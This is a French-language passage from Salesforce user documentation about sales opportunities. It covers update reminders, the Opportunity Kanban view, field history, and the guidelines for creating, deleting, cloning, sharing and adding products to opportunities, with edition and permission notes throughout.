# AUTORISATIONS **UTILISATEUR**

Pour ajouter ou modifier des produits d'opportunités :

**•** Modifier sur les opportunités

ET

Lire sur les catalogues de produits et de prix

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **7.** Entrez un objet et le message à intégrer aux rappels des e-mails.
- **8.** Sélectionnez une fréquence de planification.
- **9.** Sélectionnez Inclure les opportunités inactives pour inclure toutes les opportunités ouvertes avec une date de fermeture sous 90 jours précédant la date de fermeture spécifiée.

Par exemple, supposons que votre organisation utilise un exercice fiscal normal et que le trimestre en cours a commencé le 01/04/2012. Vous configurez des rappels de mise à jour pour les opportunités se terminant pendant le trimestre en cours, puis vous sélectionnez Inclure les opportunités inactives. Lorsque le rappel de mise à jour est envoyé le 15/06, il inclut toutes les opportunités du 01/04 au 15/06. Il inclut également les opportunités ouvertes avec une date de fermeture comprise entre le 02/01 et le 01/04 (le 1er trimestre comprend 91 jours).

**10.** Choisissez une Date de clôture pour inclure les opportunités dont les dates se situent dans cette plage.

**11.** Sélectionnez les champs à intégrer dans les rappels d'e-mails.



#### **12.** Cliquez sur **Enregistrer**.

Lorsque le rappel de mise à jour d'une opportunité ne contient aucun enregistrement, Salesforce n'envoie aucun e-mail. Si aucun e-mail n'est envoyé pour trois rappels de mise à jour d'opportunité consécutifs, la planification du rappel est désactivée.

CONSULTER ÉGALEMENT :

[Activation des rappels de mise à jour d'opportunité](#page-1954-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-1471-1"></span>Compréhension du fonctionnement des opportunités

Découvrez les concepts de base afin d'utiliser les opportunités avec plus d'efficacité dans Salesforce.

### [Opportunité Kanban](#page-1471-0)

L'Opportunity Kanban est un résumé visuel de toutes les opportunités d'un parcours de vente particulier. La vue d'ensemble de toutes les opportunités permet aux responsables commerciaux de suivre efficacement les encours et permet aux commerciaux de suivre la progression des affaires.

#### [Historique des champs d'opportunités](#page-1473-0)

L'historique des champs permet de suivre les modifications apportées à une opportunité, notamment les changements pendant l'étape. Vous pouvez ainsi déterminer rapidement qui a modifié l'opportunité et quand.

#### [Consignes et considérations relatives à l'utilisation des opportunités](#page-1473-1)

Pour tirer pleinement parti des opportunités, il est important de comprendre ces consignes et considérations.

### <span id="page-1471-0"></span>CONSULTER ÉGALEMENT :

[Opportunités](#page-1465-1)

# Opportunité Kanban

L'Opportunity Kanban est un résumé visuel de toutes les opportunités d'un parcours de vente particulier. La vue d'ensemble de toutes les opportunités permet aux responsables commerciaux de suivre efficacement les encours et permet aux commerciaux de suivre la progression des affaires.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

### **Éditions**

Disponible avec : Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



L'Opportunity Kanban affiche les opportunités d'un parcours de vente spécifique (1). Les opportunités sont classées par étapes et indiquent la somme de toutes les opportunités de cette étape. Les champs affichés sur la carte sont les quatre premiers champs de la vue de liste correspondante (2). Vous pouvez déplacer aisément une opportunité en faisant glisser la carte vers l'étape suivante (3). Les alertes vous indiquent comment faire progresser une affaire, par exemple créer une tâche ou un événement dans une opportunité qui n'a aucune activité en cours (4). Vous pouvez ensuite créer une activité sans quitter cette vue. Pour afficher un ensemble d'opportunités spécifique, basculez entre la vue du tableau et la vue de la grille (5), et filtrez rapidement la vue (6).

Lors de l'utilisation de l'opportunité Kanban, vous devez tenir compte de plusieurs points. Pour plus d'informations, reportez-vous au [guide Lightning Experience](#page-259-0).

### CONSULTER ÉGALEMENT :

[Progression d'une opportunité vers l'étape suivante dans Salesforce Lightning Experience](#page-1467-0) [Compréhension du fonctionnement des opportunités](#page-1471-1)

# <span id="page-1473-0"></span>Historique des champs d'opportunités

L'historique des champs permet de suivre les modifications apportées à une opportunité, notamment les changements pendant l'étape. Vous pouvez ainsi déterminer rapidement qui a modifié l'opportunité et quand.

Deux listes associées suivent les modifications apportées aux champs d'un enregistrement d'opportunité.

### **Historique des champs d'opportunités**

Chaque fois qu'un utilisateur modifie un champ opportunité standard ou personnalisé défini pour le suivi, une nouvelle entrée est ajoutée à la liste associée Historique des champs d'opportunités. Toutes les entrées indiquent les détails et l'auteur de la modification. Votre administrateur peut sélectionner les champs à suivre.

### **Historique des étapes**

Chaque fois qu'un utilisateur modifie le champ Montant, Probabilité, Étape ou Date de fermeture, une nouvelle entrée est ajoutée à la liste associée Historique des étapes. Toutes les entrées indiquent les détails et l'auteur de la modification. Votre administrateur ne peut pas sélectionner les champs à suivre.

Les modifications apportées aux champs Montant et Quantité sont suivies, même si le champ est mis à jour suite à un changement des produits ou des planifications d'une opportunité.

### CONSULTER ÉGALEMENT :

<span id="page-1473-1"></span>[Suivi de l'historique des champs d'objets standard](#page-1059-0) [Compréhension du fonctionnement des opportunités](#page-1471-1)

# Consignes et considérations relatives à l'utilisation des opportunités

Pour tirer pleinement parti des opportunités, il est important de comprendre ces consignes et considérations.

### [Instructions relatives à la création d'opportunités](#page-1474-0)

De nombreuses opportunités de votre organisation peuvent être générées en convertissant des pistes qualifiées, mais vous pouvez également créer des opportunités manuellement aussi bien dans Salesforce Classic que dans Lightning Experience.

#### [Considérations relatives à la suppression d'opportunités](#page-1475-0)

Avant de supprimer des opportunités Salesforce, prenez connaissance des considérations ci-dessous.

#### [Considérations relatives au clonage d'opportunités](#page-1475-1)

Le clonage d'une opportunité permet de créer rapidement une nouvelle opportunité contenant les mêmes informations que l'opportunité existante. Avant de cloner des opportunités Salesforce, prenez connaissance des considérations ci-dessous.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

### AUTORISATIONS UTILISATEUR

Pour afficher des opportunités :

**•** Lire sur les opportunités

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

#### [Considérations relatives au partage d'opportunités](#page-1476-0)

En partageant vos opportunités avec un autre utilisateur, vous accordez la visibilité sur vos encours. L'utilisateur peut ainsi fournir des informations importantes pour vous aider à conclure des affaires. Avant de partager vos opportunités, prenez connaissance des considérations importantes ci-dessous.

#### [Consignes relatives à la recherche d'opportunités similaires](#page-1476-1)

Concluez vos affaires plus rapidement en exploitant de la richesse des informations contenues dans des affaires similaires aux vôtres qui ont été fermées avec succès. Voici quelques consignes de recherche d'opportunités qui vont vous aider à conclure des affaires.

#### [Considérations relatives à l'ajout de produits à des opportunités](#page-1477-1)

Si vous êtes un administrateur ou un responsable commercial, tenez compte des concepts clés ci-dessous avant d'ajouter des produits à des opportunités.

### <span id="page-1474-0"></span>Instructions relatives à la création d'opportunités

De nombreuses opportunités de votre organisation peuvent être générées en convertissant des pistes qualifiées, mais vous pouvez également créer des opportunités manuellement aussi bien dans Salesforce Classic que dans Lightning Experience.

### **Contacts et rôles des contacts**

- **•** Pour associer une opportunité à un compte ou à un contact, vous devez disposer au moins d'un accès en lecture au compte ou au contact.
- **•** Dans Salesforce Classic, lorsque vous créez une opportunité à partir d'un enregistrement de contact, ce contact est automatiquement répertorié en tant que contact principal dans la liste associée Rôles des contacts de l'opportunité. Dans Lightning Experience, lorsque vous créez une opportunité à partir d'un enregistrement de contact, vous êtes invité(e) à associer un rôle à ce contact.

#### **Divisions**

Si votre organisation utilise des divisions, la division d'une nouvelle opportunité est automatiquement défini sur la division du compte associé.

#### **Prévisions**

**•** Dans Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les opportunités que vous créez héritent automatiquement de la catégorie de prévisions qui correspond à l'étape de l'opportunité que vous attribuez. L'administrateur

met en corrélation les étapes de l'opportunité et les catégories de prévisions lors de la modification des valeurs de la liste de sélection Étape.

**•** Si l'opportunité est définie pour se fermer un mois donné, selon la Date de fermeture définie, l'opportunité est automatiquement ajoutée à la prévision pour le mois correspondant, sauf si la catégorie de prévision de l'opportunité est définie sur *Omise*.

#### **Multidevise**

Si votre organisation utilise plusieurs devises, les montants des opportunités sont d'abord affichées dans votre devise personnelle. Modifiez la liste de sélection Devise de l'opportunité pour suivre le montant du chiffre d'affaires dans une autre devise.

#### **Parts d'opportunité (disponibles dans Salesforce Classic)**

Lorsque l'équipe de ventes et les parts qui totalisent 100 % sont activés, vous êtes automatiquement ajouté(e) à l'équipe d'opportunité et vous recevez initialement 100 % du partage.

#### **Gestion des territoires**

Si votre organisation utilise la [gestion des territoires,](#page-1371-0) les opportunités que vous créez sont automatiquement attribuées à un territoire lorsque les deux conditions ci-dessous sont remplies.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

- **•** Vous appartenez à un territoire ou disposez de privilèges sur un territoire identique à celui du compte de l'opportunité.
- **•** Vous ne possédez aucun autre territoire en commun avec ce compte. Notez que si vous disposez de l'autorisation « Gérer les territoires », vous avez accès à tous les territoires, y compris les territoires parents du compte. Dans ce cas, vous avez d'autres territoires en commun avec le compte, sauf si le compte n'est attribué qu'à un seul territoire de niveau supérieur. Aucun territoire n'est attribué à l'opportunité.

### <span id="page-1475-0"></span>Considérations relatives à la suppression d'opportunités

Avant de supprimer des opportunités Salesforce, prenez connaissance des considérations ci-dessous.

- **•** Vous pouvez supprimer une opportunité si vous êtes un administrateur, responsable de l'opportunité ou si vous êtes un utilisateur à un niveau supérieur au responsable de l'opportunité dans la hiérarchie des rôles, disposant de l'autorisation « Supprimer » sur les opportunités.
- **•** Lorsque vous supprimez une opportunité, tous les éléments associés sont supprimés, à savoir les notes, les pièces jointes, les devis, les éléments de ligne de devis, les fichiers PDF de devis, les événements et les tâches, les relations de partenaire, les forces/faiblesses de concurrents, les rôles de contact et l'historique des étapes.
- **•** L'opportunité supprimée est placée dans la Corbeille et ne peut pas être restaurée. Si vous restaurez une opportunité, tous les éléments associés sont restaurés.
- **•** Les contacts et les comptes associés ne sont pas supprimés avec l'opportunité.

### CONSULTER ÉGALEMENT :

<span id="page-1475-1"></span>[Suppression d'enregistrements](#page-159-0)

### Considérations relatives au clonage d'opportunités

Le clonage d'une opportunité permet de créer rapidement une nouvelle opportunité contenant les mêmes informations que l'opportunité existante. Avant de cloner des opportunités Salesforce, prenez connaissance des considérations ci-dessous.

- **•** Si vous avez accès en lecture seule à un champ, la valeur de ce champ n'est pas incluse dans l'opportunité clonée.
- **•** Si une opportunité a une équipe d'opportunité associée, l'équipe n'est pas incluse dans l'opportunité clonée. Vous devez ajouter l'équipe à l'opportunité clonée.
- **•** Si l'opportunité a des produits associés contenant des champs personnalisés uniques, vous devez supprimer les valeurs des champs personnalisés avant de cloner l'opportunité.
- Remarque: Si vous avez accès en lecture seule à un champ, la valeur de ce champ n'est pas transmise à l'enregistrement cloné.

CONSULTER ÉGALEMENT :

[Champs d'opportunité](#page-1477-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09
#### Considérations relatives au partage d'opportunités

En partageant vos opportunités avec un autre utilisateur, vous accordez la visibilité sur vos encours. L'utilisateur peut ainsi fournir des informations importantes pour vous aider à conclure des affaires. Avant de partager vos opportunités, prenez connaissance des considérations importantes ci-dessous.

- **•** Votre administrateur détermine le modèle de partage de votre organisation, notamment les niveaux d'accès par défaut aux opportunités pour les territoires.
- **•** Vous pouvez augmenter l'accès à vos opportunités, mais vous ne pouvez définir un accès inférieur aux niveaux d'accès par défaut de votre organisation.
- **•** Pour partager une opportunité avec un autre utilisateur, ce dernier doit disposer de l'autorisation Lire dans les opportunités.
- **•** La page des détails de partage répertorie les utilisateurs, les groupes, les rôles et les territoires qui disposent d'un accès en partage aux opportunités.

#### CONSULTER ÉGALEMENT :

[Niveaux d'accès aux enregistrements](#page-132-0)

#### Consignes relatives à la recherche d'opportunités similaires

Concluez vos affaires plus rapidement en exploitant de la richesse des informations contenues dans des affaires similaires aux vôtres qui ont été fermées avec succès. Voici quelques consignes de recherche d'opportunités qui vont vous aider à conclure des affaires.

- **•** Utilisez la liste associée Opportunités similaires, dans la page de détail de l'opportunité, pour rechercher des opportunités Fermées/gagnées qui contiennent des informations similaires.
- **•** Les critères utilisés pour rechercher des opportunités similaires sont déterminés par votre administrateur. La recherche renvoie au maximum 10 000 opportunités fermées dans les trois derniers mois et affiche au maximum les 300 enregistrements qui correspondent le mieux aux critères de recherche. Les résultats sont classés en fonction du nombre de champs correspondants.
- **•** Les résultats peuvent être filtrés par Date de fermeture ou par des champs correspondants.
- **•** Pour déterminer la correspondance entre les résultats de recherche et votre affaire en cours, survolez le nom de l'opportunité. Les champs correspondants sont mis en évidence dans le menu latéral Critères de correspondance.

CONSULTER ÉGALEMENT :

[Activation et configuration des opportunités similaires](#page-1953-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

#### Considérations relatives à l'ajout de produits à des opportunités

Si vous êtes un administrateur ou un responsable commercial, tenez compte des concepts clés ci-dessous avant d'ajouter des produits à des opportunités.

- **•** Le montant de l'opportunité est la somme des produits que vous avez ajoutés à l'opportunité. Vous ne pouvez pas modifier le Montant si vous ne supprimez pas les produits de l'opportunité.
- **•** Le prix total correspond à la quantité multipliée par le prix de vente.
- **•** Si vous utilisez Salesforce Classic et que le produit inclut des planifications par défaut, Salesforce crée les planifications lorsque vous ajoutez le produit à l'opportunité.
- **•** Pour les organisations multidevises, la devise de l'opportunité est liée à la devise de l'entrée de catalogue de prix associée. Vous ne pouvez pas modifier la Devise si vous ne supprimez pas les produits de l'opportunité.

# <span id="page-1477-0"></span>Champs d'opportunité

Les champs d'opportunités comprennent de nombreuses informations qui facilitent le suivi des ventes en attente ou potentielles. Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables.



#### Éditions

Produits et catalogues de prix disponibles avec : Salesforce Classic et Lightning Experience

Planifications disponibles avec Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les champs disponibles varient en fonction de l'édition Salesforce dont vous disposez.





